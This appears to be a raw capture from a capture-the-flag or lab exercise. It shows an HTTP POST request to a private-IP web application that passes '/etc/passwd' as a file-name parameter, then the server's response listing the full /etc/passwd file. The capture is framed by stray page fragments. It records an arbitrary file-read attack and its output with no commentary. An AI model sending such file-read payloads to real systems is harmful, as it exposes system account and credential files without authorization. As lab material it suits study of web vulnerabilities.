 POST /index.php?page=ssp.php HTTP/1.1
Host: 192.168.119.142
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 41
Origin: http://192.168.119.142
Connection: close
Referer: http://192.168.119.142/index.php?page=ssp.php
Cookie: uid=2
Upgrade-Insecure-Requests: 1
text_file_name=/etc/passwd&B=Display+File
Search
0 highlights
</p>
</form>
<pre>
30 root:x:0:0:root:/root:/bin/bash
31 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
32 bin:x:2:2:bin:/bin:/bin/sh
33 sys:x:3:3:sys:/dev:/bin/sh
34 sync:x:4:65534:sync:/bin:/bin/sync
35 games:x:5:60:games:/usr/games:/bin/sh
36 man:x:6:12:man:/var/cache/man:/bin/sh
37 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
38 mail:x:8:8:mail:/var/mail:/bin/sh
39 news:x:9:9:news:/var/spool/news:/bin/sh
40 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
41 proxy:x:13:13:proxy:/bin:/bin/sh
42 www-data:x:33:33:www-data:/var/www:/bin/sh
43 backup:x:34:34:backup:/var/backups:/bin/sh
44 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
45 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
46 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
47 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
48 libuuid:x:100:101::/var/lib/libuuid:/bin/sh
49 dhcp:x:101:102::/nonexistent:/bin/false
50 syslog:x:102:103::/home/syslog:/bin/false
51 klog:x:103:104::/home/klog:/bin/false
52 sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
53 mysql:x:105:114:MySQL Server,,,:/var/lib/mysql:/bin/false
54 alamo:x:1000:115::/home/alamo:/bin/bash
55 etenenbaum:x:1001:100::/home/etenenbaum:/bin/bash
56 gmckinnon:x:1002:100::/home/gmckinnon:/bin/bash
57 hreiser:x:1003:50::/home/hreiser:/bin/bash
58 jdraper:x:1004:100::/home/jdraper:/bin/bash
59 jjames:x:1005:50::/home/jjames:/bin/bash
60 jljohansen:x:1006:115::/home/jljohansen:/bin/bash
61 ltorvalds:x:1007:113::/home/ltorvalds:/bin/bash
kpoulsen:x:1008:100::/home/kpoulsen:/bin/bash
mrbutler:x:1009:50::/home/mrbutler:/bin/bash
Search
0 highlights